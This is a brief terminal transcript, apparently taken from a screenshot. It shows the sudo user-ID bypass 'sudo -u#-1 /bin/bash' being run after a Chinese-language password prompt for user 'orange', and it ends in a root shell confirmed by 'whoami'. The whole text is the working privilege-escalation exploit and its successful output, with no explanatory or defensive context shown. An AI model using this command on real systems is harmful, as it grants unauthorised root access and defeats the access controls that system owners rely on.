 $ sudo -u#-1 /bin/bash
[sudo] orange 的密码：
root@mzl-virtual-machine:/home/hcs009# whoami
root
root@mzl-virtual-machine:/home/hcs009#